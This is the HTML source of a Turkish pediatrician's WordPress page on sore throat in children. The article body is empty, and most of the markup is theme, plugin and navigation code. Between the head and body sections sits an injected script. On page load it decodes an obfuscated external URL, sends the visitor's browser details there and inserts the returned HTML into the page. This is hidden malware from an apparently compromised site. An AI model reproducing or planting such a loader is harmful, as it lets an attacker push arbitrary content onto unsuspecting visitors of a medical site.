<link rel='stylesheet' id='medcaline-theme-css' href='https://arzudursun.com/wp-content/themes/medcaline/assets/css/theme.css?ver=1.0.0' type='text/css' media='all' />
<style id='medcaline-theme-inline-css' type='text/css'>
#site-header-wrap .site-branding a img{max-height:50px}@media screen and(max-width:991px){}@media screen and(min-width:992px){}
/*# sourceURL=medcaline-theme-inline-css */
</style>
<link rel='stylesheet' id='medcaline-style-css' href='https://arzudursun.com/wp-content/themes/medcaline/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='medcaline-google-fonts-css' href='https://fonts.googleapis.com/css?display=swap&#038;family=Abhaya+Libre%3A400%3B500%3B600%3B700%3B800%7CRoboto%3A300%2C400%2C400i%2C500%2C500i%2C700%2C700i&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://arzudursun.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://arzudursun.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://arzudursun.com/wp-content/plugins/liquid-custom-builder/assets/js/main.js?ver=1.0.0" id="lcb-main-js-js"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arzudursun.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://arzudursun.com/?p=2341' />
<meta name="generator" content="Redux 4.5.7" />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to manual -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["ana-sayfa","enfeksiyon-hastaliklari"],"pagePostAuthor":"editor"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5Q9BHLT');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="icon" type="image/png" href="https://arzudursun.com/wp-content/uploads/2021/08/arzu-dursun-favicon.png"/>        <meta name="title" content="Boğaz Ağrısı" />
        <meta name="description" content="Okulların açılması, havaların soğumasıyla çocuklarda en sık görülen yakınmalardan biri boğaz ağrısıdır. Nedeni beta denilen bakterinin(beta hemolitik streptokok) yol açtığı bir anjin olabileceği için boğaz ağrısını ciddiye almak gerekir." />
        <link rel="image_src" href="https://arzudursun.com/wp-content/uploads/2014/08/bogaz-agrisi-150x150.jpg" />
    <meta name="generator" content="Elementor 3.30.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.5.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.cms-accordion.style1 .cms-ac-title.active {
    background-color: #37a6c6;
    color: #fff;
}

.cms-service-carousel.layout1 .action-buttons .entry-readmore a .fill-button {
    position: relative;
    z-index: 1;
    width: 100%;
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    padding-left: 13px;
    background-color: #324054;
    color: #fff;
    font-size: 13px;
    font-family: 'Roboto', sans-serif;
    letter-spacing: 0.13em;
    font-weight: bold;
}
.cms-service-carousel.layout1 .entry-body .entry-body-inner .entry-title a {
    color: inherit;
    transition: none !important;
    font-size: 22px;
}
#site-header-wrap.header-layout2 .header-top .header-top-inner .site-contact .ct-item .ct-item-text .bellow {
    font-size: 15px;
    line-height: 24px;
    color: #c14d6e;
    font-weight: 500;
}
.fa, .fas {
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    color: #c14d6e;
}

.cms-company-timeline .timeline-content-items .cms-slick-prev, .cms-company-timeline .timeline-content-items .cms-slick-next {
    display: flex !important;
    align-items: center;
    justify-content: center;
    position: absolute;
    top: -80px;
    width: 46px;
    height: 46px;
    border-radius: 50%;
    background-color: #023562;
    cursor: pointer;
    transition: all 400ms ease 0s;
}
	.cms-company-timeline .year-item.slick-current:after {
    content: "";
    display: block;
    position: absolute;
    left: 50%;
    top: 50%;
    width: 15px;
    height: 15px;
    border-radius: 50%;
    background-color: #c14d6e;
    transition: all 300ms ease 0s;
    animation: pulse-current 1500ms ease-out infinite;
}

.cms-team-carousel.layout2 .carousel-item-inner .entry-body .entry-body-inner .lq-team-category {
    color: #be4c6c;
    margin-top: 2px;
    margin-bottom: 17px;
}
.btn-more {
    font-size: 13px;
    letter-spacing: 0.13em;
    font-weight: bold;
    text-transform: uppercase;
    color: #be4c6c;
    position: relative;
}
.btn-more:after {
    content: "";
    position: absolute;
    display: block;
    height: 2px;
    bottom: -3px;
    left: 0;
    right: 11px;
    background-color: #be4c6c;
}
.single-lq-team .team-info-wrap .team-info {
    display: none;
}
		</style>
		<style id="cms_theme_options-dynamic-css" title="dynamic-css" class="redux-options-output">body #pagetitle{background-image:url('https://arzudursun.com/wp-content/uploads/2021/08/prof-dr-arzu-dursun-ankara-cocuk-sagligi.jpg');}a{color:#777777;}a:hover{color:#ef5d50;}a:active{color:#ef5d50;}</style><link rel='stylesheet' id='elementor-frontend-css' href='https://arzudursun.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.30.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-46-css' href='https://arzudursun.com/wp-content/uploads/elementor/css/post-46.css?ver=1754062899' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://arzudursun.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.30.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://arzudursun.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.30.4' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-float-css' href='https://arzudursun.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-float.min.css?ver=3.30.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://arzudursun.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.30.4' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://arzudursun.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.30.4' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-wobble-to-top-right-css' href='https://arzudursun.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-wobble-to-top-right.min.css?ver=3.30.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-box-css' href='https://arzudursun.com/wp-content/plugins/elementor/assets/css/widget-image-box.min.css?ver=3.30.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://arzudursun.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.30.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://arzudursun.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.30.4' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-pulse-css' href='https://arzudursun.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-pulse.min.css?ver=3.30.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://arzudursun.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.30.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://arzudursun.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.43.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3446-css' href='https://arzudursun.com/wp-content/uploads/elementor/css/post-3446.css?ver=1754062741' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://arzudursun.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1754062496' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-abhayalibre-css' href='https://arzudursun.com/wp-content/uploads/elementor/google-fonts/css/abhayalibre.css?ver=1754063154' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://arzudursun.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1754062502' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://arzudursun.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://arzudursun.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://arzudursun.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script> 
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-2341 single-format-standard wp-theme-medcaline redux-page header-sticky elementor-default elementor-kit-3446">


<!-- GTM Container placement set to manual -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5Q9BHLT" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><div id="page" class="site">
    <header id="masthead" class="site-header">
    <div id="site-header-wrap" class="header-layout2 fixed-height is-sticky">
                <div id="site-header" class="site-header-main">
            <div class="container">
                <div class="row">
                    <div class="col-lg-12 col-md-12 col-sm-12">
                        <div class="site-branding">
                            <a class="logo-mobile" href="https://arzudursun.com/" title="Prof. Dr. Arzu Dursun I Çocuk Sağlığı ve Hastalıkları &amp; Yenidoğan" rel="home"><img src="https://arzudursun.com/wp-content/uploads/2021/08/prof-dr-arzu-dursun-logo.png" alt="Prof. Dr. Arzu Dursun I Çocuk Sağlığı ve Hastalıkları &amp; Yenidoğan"/></a>                        </div>
                        <div class="site-navigation">
                            <div class="site-navigation-inner">
                                <div class="site-navigation-main-content">
                                    <nav class="main-navigation">
                                        <ul id="mastmenu" class="primary-menu clearfix"><li id="menu-item-3332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3332"><a href="https://arzudursun.com/">Ana Sayfa</a></li>
<li id="menu-item-3327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3327"><a href="https://arzudursun.com/prof-dr-arzu-dursun">Prof.Dr.Arzu Dursun</a></li>
<li id="menu-item-3673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3673"><a href="https://arzudursun.com/cocuk-hastaliklari">Çocuk Hastalıkları</a>
<ul class="sub-menu">
	<li id="menu-item-3461" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-3461"><a href="https://arzudursun.com/hasta-bilgilendirme/cocuk-endokrin">Çocuk Endokrin</a></li>
	<li id="menu-item-3460" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-3460"><a href="https://arzudursun.com/hasta-bilgilendirme/cocuk-gastroenteroloji">Çocuk Gastroenteroloji</a></li>
	<li id="menu-item-3459" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-3459"><a href="https://arzudursun.com/hasta-bilgilendirme/cocuk-kardiyoloji">Çocuk Kardiyoloji</a></li>
	<li id="menu-item-3458" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-3458"><a href="https://arzudursun.com/hasta-bilgilendirme/cocuk-nefroloji">Çocuk Nefroloji</a></li>
	<li id="menu-item-3457" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-3457"><a href="https://arzudursun.com/hasta-bilgilendirme/cocuk-noroloji">Çocuk Nöroloji</a></li>
</ul>
</li>
<li id="menu-item-3492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3492"><a href="#">Hasta Bilgilendirme</a>
<ul class="sub-menu">
	<li id="menu-item-3493" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-3493"><a href="https://arzudursun.com/hasta-bilgilendirme/yenidogan">Yenidoğan</a></li>
	<li id="menu-item-3495" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-3495"><a href="https://arzudursun.com/hasta-bilgilendirme/buyume-ve-gelisme">Büyüme ve Gelişme</a></li>
	<li id="menu-item-3497" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-3497"><a href="https://arzudursun.com/hasta-bilgilendirme/beslenme">Beslenme</a></li>
	<li id="menu-item-3499" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-3499"><a href="https://arzudursun.com/hasta-bilgilendirme/bulasici-hastaliklar">Bulaşıcı Hastalıklar</a></li>
	<li id="menu-item-3501" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-3501"><a href="https://arzudursun.com/hasta-bilgilendirme/cesitli-hastaliklar">Çeşitli Hastalıklar</a></li>
	<li id="menu-item-3503" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-3503"><a href="https://arzudursun.com/hasta-bilgilendirme/enfeksiyon-hastaliklar">Enfeksiyon Hastalıklar</a></li>
</ul>
</li>
<li id="menu-item-3326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3326"><a href="https://arzudursun.com/iletisim">İletişim</a></li>
</ul>                                    </nav>
                                                                            <div class="site-menu-right">
                                                                                                                                        <div class="right-item icon-item">
                                                    <span class="h-btn-search"><i class="fa fa-search"></i></span>
                                                </div>
                                                                                                                                </div>
                                                                    </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div id="main-menu-mobile">
                <span class="btn-nav-mobile open-menu">
                    <span></span>
                </span>
            </div>
        </div>
    </div>
</header>    <div id="pagetitle" style="" class="pagetitle">
        <div class="container">
            <div class="page-title-inner ptt-align-center">
                <h1 class="page-title">Boğaz Ağrısı</h1>                            </div>
        </div>
    </div>
    <div id="content" class="site-content">
    	<div class="content-inner">
<div class="container content-container">
    <div class="row content-row">
        <div id="primary"  class="content-area content-has-sidebar float-left col-xl-8 col-lg-8 col-md-12">
            <main id="main" class="site-main">
                <article id="post-2341" class="single-hentry post-2341 post type-post status-publish format-standard has-post-thumbnail hentry category-ana-sayfa category-enfeksiyon-hastaliklari">
            <div class="entry-featured">
                            <div class="post-image">
                    <img fetchpriority="high" width="640" height="448" src="https://arzudursun.com/wp-content/uploads/2014/08/bogaz-agrisi.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://arzudursun.com/wp-content/uploads/2014/08/bogaz-agrisi.jpg 1000w, https://arzudursun.com/wp-content/uploads/2014/08/bogaz-agrisi-300x210.jpg 300w, https://arzudursun.com/wp-content/uploads/2014/08/bogaz-agrisi-768x538.jpg 768w" sizes="(max-width: 640px) 100vw, 640px" />                </div>
                        </div>
            <div class="entry-body">
                    <ul class="entry-meta">
                                                                    <li class="item-category">
                        <i class="zmdi zmdi-folder"></i>
                        <a href="https://arzudursun.com/category/ana-sayfa" rel="tag">Ana Sayfa</a>, <a href="https://arzudursun.com/category/enfeksiyon-hastaliklari" rel="tag">Enfeksiyon Hastalıkları</a>                    </li>
                                            </ul>
                <div class="entry-content clearfix">
                    </div><!-- .entry-content -->
        <div class="entry-content-bottom">
                                </div>
                    <div class="post-previous-next default">
            <div class="nav-links row clearfix">
                <div class="nav-link-prev grid-item col-xl-6 col-lg-6 col-md-6 col-sm-12 col-12">
                                            <div class="grid-item-inner">
                                                            <div class="item-featured">
                                    <a href="https://arzudursun.com/altinci-hastalik"
                                       class="image-link">
                                        <img src="https://arzudursun.com/wp-content/uploads/2014/08/cocuklarda-altici-hastalik-150x150.jpg"
                                             alt="Altıncı Hastalık"/>
                                        <div class="nav-arrow"><i class="zmdi zmdi-arrow-left"></i></div>
                                    </a>
                                </div>
                                                        <div class="item-holder">
                                <span>Geri</span>
                                <p class="item-title">
                                    <a href="https://arzudursun.com/altinci-hastalik">Altıncı Hastalık</a>
                                </p>
                            </div>
                        </div>
                                    </div>
                <div class="nav-link-next grid-item col-xl-6 col-lg-6 col-md-6 col-sm-12 col-12">
                                            <div class="grid-item-inner">
                            <div class="item-holder">
                                <span>İleri</span>
                                <p class="item-title">
                                    <a href="https://arzudursun.com/kusma-ve-ishal">Kusma ve İshal</a>
                                </p>
                            </div>
                                                            <div class="item-featured">
                                    <a href="https://arzudursun.com/kusma-ve-ishal" class="image-link">
                                        <img src="https://arzudursun.com/wp-content/uploads/2014/08/cocuklarda-kusma-ishal-150x150.jpg"
                                             alt="Kusma ve İshal"/>
                                        <div class="nav-arrow"><i class="zmdi zmdi-arrow-right"></i></div>
                                    </a>
                                </div>
                                                    </div>
                                    </div>
            </div><!-- .nav-links -->
        </div>
        </div>
</article><!-- #post -->            </main><!-- #main -->
        </div><!-- #primary -->

                <aside id="secondary"  class="widget-area widget-has-sidebar sidebar-fixed col-xl-4 col-lg-4 col-md-12">
            <div class="sidebar-sticky">
                <section id="block-3" class="widget widget_block"><div class="widget-content">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h3 class="wp-block-heading">Prof. Dr. Arzu DURSUN</h3>
</div></div>
</div></section><section id="block-4" class="widget widget_block"><div class="widget-content">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image size-large"><img decoding="async" width="960" height="1024" src="https://arzudursun.com/wp-content/uploads/2021/08/prof-dr-arzu-dursun-hakkinda-1-960x1024.jpg" alt="" class="wp-image-3692" srcset="https://arzudursun.com/wp-content/uploads/2021/08/prof-dr-arzu-dursun-hakkinda-1-960x1024.jpg 960w, https://arzudursun.com/wp-content/uploads/2021/08/prof-dr-arzu-dursun-hakkinda-1-281x300.jpg 281w, https://arzudursun.com/wp-content/uploads/2021/08/prof-dr-arzu-dursun-hakkinda-1-768x819.jpg 768w, https://arzudursun.com/wp-content/uploads/2021/08/prof-dr-arzu-dursun-hakkinda-1.jpg 1200w" sizes="(max-width: 960px) 100vw, 960px" /></figure>
</div>
</div>



<p></p>
</div></div>
</div></section>            </div>
        </aside>
            </div>
</div>
	</div><!-- #content inner -->
</div><!-- #content -->

    <footer id="colophon" class="site-footer-custom">
        <div class="footer-custom-inner">
            <div class="container">
                <div class="row">
                    <div class="col-12">
                        		<div data-elementor-type="wp-post" data-elementor-id="46" class="elementor elementor-46" data-elementor-post-type="footer">
				        <section class="elementor-section elementor-top-section elementor-element elementor-element-5337927e elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5337927e" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;gradient&quot;}">
                            <div class="elementor-background-overlay"></div>
                
                        <div class="elementor-container elementor-column-gap-extended ">
                    <div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7f00580c" data-id="7f00580c" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                            		<div class="elementor-element elementor-element-531424d2 footer-logo elementor-widget elementor-widget-image" data-id="531424d2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="377" height="85" src="https://arzudursun.com/wp-content/uploads/2020/04/logo-white.png" class="attachment-full size-full wp-image-3638" alt="" srcset="https://arzudursun.com/wp-content/uploads/2020/04/logo-white.png 377w, https://arzudursun.com/wp-content/uploads/2020/04/logo-white-300x68.png 300w" sizes="(max-width: 377px) 100vw, 377px" />															</div>
				</div>
				<div class="elementor-element elementor-element-2bcfa740 elementor-widget elementor-widget-text-editor" data-id="2bcfa740" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #324054;"><strong>Uyarı:</strong></span> Sitedeki bilgiler hastalıkların tanı veya tedavisinde kullanılmak üzere verilmemiştir. Tanı ve tedaviler mutlaka bir hekim tarafından yapılması gereken işlemlerdir.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-836c4b6 elementor-widget elementor-widget-spacer" data-id="836c4b6" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e6b8a26 elementor-shape-square e-grid-align-left e-grid-align-mobile-center elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="e6b8a26" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-envelope elementor-animation-float elementor-repeater-item-6d9133f" href="/cdn-cgi/l/email-protection#a9d9dbc6cfcddbc8dbd3dccddcdbdadcc7e9cec4c8c0c587cac6c4" target="_blank">
						<span class="elementor-screen-only">Envelope</span>
						<i class="fas fa-envelope"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-zmdi zmdi-instagram elementor-animation-float elementor-repeater-item-2ca562d" href="https://www.instagram.com/drarzudursun/" target="_blank">
						<span class="elementor-screen-only">Zmdi Zmdi-instagram</span>
						<i class="medcaline zmdi zmdi-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-37077a5 elementor-position-left elementor-vertical-align-bottom elementor-widget elementor-widget-image-box" data-id="37077a5" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="tel:905333193948" tabindex="-1"><img width="50" height="45" src="https://arzudursun.com/wp-content/uploads/2020/04/icon.png" class="elementor-animation-wobble-to-top-right attachment-full size-full wp-image-3734" alt="" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="tel:905333193948">Randevu için</a></h3><p class="elementor-image-box-description">0533 319 39 48</p></div></div>				</div>
				</div>
		            </div>
        </div>
                <div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-493dcc62" data-id="493dcc62" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-15935c5 elementor-widget elementor-widget-heading" data-id="15935c5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Hızlı Menü</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-6c1896a elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="6c1896a" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
		        <section class="elementor-section elementor-inner-section elementor-element elementor-element-e9d0484 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e9d0484" data-element_type="section">
            
                        <div class="elementor-container elementor-column-gap-default ">
                    <div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b66d524" data-id="b66d524" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
            <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-6a1a6dc elementor-widget elementor-widget-cms_navigation_menu" data-id="6a1a6dc" data-element_type="widget" data-widget_type="cms_navigation_menu.default">
				<div class="elementor-widget-container">
					    <div class="cms-navigation-menu default">
                <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-3557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3557"><a href="https://arzudursun.com/">Ana Sayfa</a></li>
<li id="menu-item-3558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3558"><a href="https://arzudursun.com/prof-dr-arzu-dursun">Prof.Dr.Arzu Dursun</a></li>
<li id="menu-item-3559" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-3559"><a href="https://arzudursun.com/hasta-bilgilendirme/yenidogan">Yenidoğan</a></li>
<li id="menu-item-3560" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-3560"><a href="https://arzudursun.com/hasta-bilgilendirme/buyume-ve-gelisme">Büyüme ve Gelişme</a></li>
<li id="menu-item-3561" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-3561"><a href="https://arzudursun.com/hasta-bilgilendirme/beslenme">Beslenme</a></li>
<li id="menu-item-3562" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-3562"><a href="https://arzudursun.com/hasta-bilgilendirme/bulasici-hastaliklar">Bulaşıcı Hastalıklar</a></li>
<li id="menu-item-3563" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-3563"><a href="https://arzudursun.com/hasta-bilgilendirme/cesitli-hastaliklar">Çeşitli Hastalıklar</a></li>
<li id="menu-item-3571" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-3571"><a href="https://arzudursun.com/hasta-bilgilendirme/enfeksiyon-hastaliklar">Enfeksiyon Hastalıklar</a></li>
</ul></div>    </div>
				</div>
				</div>
		            </div>
        </div>
                <div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6185ce7" data-id="6185ce7" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-7d1b0e4 elementor-widget elementor-widget-cms_navigation_menu" data-id="7d1b0e4" data-element_type="widget" data-widget_type="cms_navigation_menu.default">
				<div class="elementor-widget-container">
					    <div class="cms-navigation-menu default">
